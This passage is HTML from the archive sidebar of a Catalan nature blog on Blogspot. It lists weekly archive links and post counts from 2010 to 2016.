27 de novembre - 4 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_20_archive.html'>
20 de novembre - 27 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_13_archive.html'>
13 de novembre - 20 de novembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_06_archive.html'>
6 de novembre - 13 de novembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_30_archive.html'>
30 d&#8217;octubre - 6 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_23_archive.html'>
23 d&#8217;octubre - 30 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_16_archive.html'>
16 d&#8217;octubre - 23 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_09_archive.html'>
9 d&#8217;octubre - 16 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_02_archive.html'>
2 d&#8217;octubre - 9 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_25_archive.html'>
25 de setembre - 2 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_18_archive.html'>
18 de setembre - 25 de setembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_11_archive.html'>
11 de setembre - 18 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_04_archive.html'>
4 de setembre - 11 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_28_archive.html'>
28 d&#8217;agost - 4 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_21_archive.html'>
21 d&#8217;agost - 28 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_14_archive.html'>
14 d&#8217;agost - 21 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_07_archive.html'>
7 d&#8217;agost - 14 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_31_archive.html'>
31 de juliol - 7 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_24_archive.html'>
24 de juliol - 31 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_17_archive.html'>
17 de juliol - 24 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_10_archive.html'>
10 de juliol - 17 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_03_archive.html'>
3 de juliol - 10 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_26_archive.html'>
26 de juny - 3 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_19_archive.html'>
19 de juny - 26 de juny
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_12_archive.html'>
12 de juny - 19 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_05_archive.html'>
5 de juny - 12 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_29_archive.html'>
29 de maig - 5 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_22_archive.html'>
22 de maig - 29 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_15_archive.html'>
15 de maig - 22 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_08_archive.html'>
8 de maig - 15 de maig
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_01_archive.html'>
1 de maig - 8 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_24_archive.html'>
24 d&#8217;abril - 1 de maig
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_17_archive.html'>
17 d&#8217;abril - 24 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_10_archive.html'>
10 d&#8217;abril - 17 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_03_archive.html'>
3 d&#8217;abril - 10 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_27_archive.html'>
27 de març - 3 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_20_archive.html'>
20 de març - 27 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_13_archive.html'>
13 de març - 20 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_06_archive.html'>
6 de març - 13 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_28_archive.html'>
28 de febrer - 6 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_30_archive.html'>
30 de gener - 6 de febrer
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_23_archive.html'>
23 de gener - 30 de gener
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_16_archive.html'>
16 de gener - 23 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_09_archive.html'>
9 de gener - 16 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_02_archive.html'>
2 de gener - 9 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(794)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_26_archive.html'>
26 de desembre - 2 de gener
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_19_archive.html'>
19 de desembre - 26 de desembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_12_archive.html'>
12 de desembre - 19 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_05_archive.html'>
5 de desembre - 12 de desembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_28_archive.html'>
28 de novembre - 5 de desembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_21_archive.html'>
21 de novembre - 28 de novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_14_archive.html'>
14 de novembre - 21 de novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_07_archive.html'>
7 de novembre - 14 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_31_archive.html'>
31 d&#8217;octubre - 7 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_24_archive.html'>
24 d&#8217;octubre - 31 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_17_archive.html'>
17 d&#8217;octubre - 24 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_10_archive.html'>
10 d&#8217;octubre - 17 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_03_archive.html'>
3 d&#8217;octubre - 10 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_26_archive.html'>
26 de setembre - 3 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_19_archive.html'>
19 de setembre - 26 de setembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_15_archive.html'>
15 d&#8217;agost - 22 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_08_archive.html'>
8 d&#8217;agost - 15 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_01_archive.html'>
1 d&#8217;agost - 8 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_25_archive.html'>
25 de juliol - 1 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_18_archive.html'>
18 de juliol - 25 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_11_archive.html'>
11 de juliol - 18 de juliol
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_04_archive.html'>
4 de juliol - 11 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_27_archive.html'>
27 de juny - 4 de juliol
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_20_archive.html'>
20 de juny - 27 de juny
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_13_archive.html'>
13 de juny - 20 de juny
</a>
